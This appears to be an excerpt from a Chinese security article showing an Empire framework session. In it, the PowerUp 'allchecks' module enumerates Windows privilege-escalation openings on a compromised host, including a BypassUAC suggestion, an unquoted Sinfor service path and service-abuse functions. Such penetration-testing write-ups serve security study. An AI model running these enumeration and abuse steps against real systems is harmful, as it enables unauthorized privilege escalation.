 (Empire: CD3FRRYCFVTYXN3S) > usemodule privesc/powerup/allchecks
(Empire: privesc/powerup/allchecks) > execute
(Empire: privesc/powerup/allchecks) >
Job started: Debug32_zfw3t
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[*] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
[*] Use 'Write-UserAddServiceBinary' or 'Write-CMDServiceBinary' to abuse
ServiceName Path
----------- ----
SinforSP C:\Program Files (x86)\Sinfor\SSL\Promote\SinforPromoteServ
ice.exe
[*] Checking service executable and argument permissions...
[*] Use 'Write-ServiceEXE -ServiceName SVC' or 'Write-ServiceEXECMD' to abuse any binaries
[*] Checking service permissions...
[*] Use 'Invoke-ServiceUserAdd -ServiceName SVC' or 'Invoke-ServiceCMD' to abuse
安全客（bobao.360.cn）